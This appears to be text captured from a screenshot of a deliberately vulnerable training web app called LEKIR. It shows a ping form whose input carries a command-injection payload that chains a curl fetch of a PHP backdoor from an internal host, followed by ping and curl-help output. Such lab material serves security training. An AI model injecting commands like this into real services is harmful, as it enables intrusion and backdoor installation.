 LEKIR
Home Vulnerability Tools Compare Level Settings About
Ping services
8.8.8.8 && curl http://172.17.0.1:8080/php-backdoor.php
Submit
ping -c 4 8.8.8.8 && curl -h
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=112 time=56.7 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=112 time=9.54 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=112 time=129 ms
64 bytes from 8.8.8.8: icmp_seq=4 ttl=112 time=100 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3005ms
rtt min/avg/max/mdev = 9.542/73.743/128.799/45.086 ms
Usage: curl [options...]
-d, --data HTTP POST data
-f, --fail Fail fast with no output on HTTP errors
-h, --help Get help for commands
-i, --include Include protocol response headers in the output
-o, --output Write to file instead of stdout
-O, --remote-name Write output to a file named as the remote file